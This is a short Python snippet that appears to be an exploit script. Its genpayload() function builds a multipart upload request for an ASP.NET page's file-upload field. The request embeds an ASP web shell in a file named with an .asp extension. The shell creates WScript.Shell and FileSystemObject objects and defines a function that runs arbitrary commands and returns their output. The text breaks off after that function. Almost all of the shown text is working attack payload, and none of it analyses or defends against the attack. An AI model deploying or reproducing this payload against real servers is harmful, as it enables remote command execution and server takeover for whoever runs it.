 def genpayload():
    data = f"""
$-----------------------------147963711724102640006523​22080
Content-Disposition: form-data; name="ctl00$inputFile"; filename=""
Content-Type: application/octet-stream
-----------------------------14796371172410264000652322080
Content-Disposition: form-data; name="ctl00$hdnUploadTarget"
-----------------------------14796371172410264000652322080
Content-Disposition: form-data; name="ctl00$Content$rbImageWithSource"
0|ImageSource
-----------------------------14796371172410264000652322080
Content-Disposition: form-data; name="ctl00$Content$rbImageImport"
1|ImageSource
-----------------------------14796371172410264000652322080
Content-Disposition: form-data; name="ctl00$Content$inputFile"; filename="7c1fe428-4524-4c95-b16d-7711e30563bb.asp"
Content-Type: application/octet-stream
<!--
ASP Webshell
Working on latest IIS
Referance :-
-->
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
    Dim objShell, objCmdExec
    Set objShell = CreateObject("WScript.Shell")
    Set objCmdExec = objshell.exec(thecommand)
    getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
%>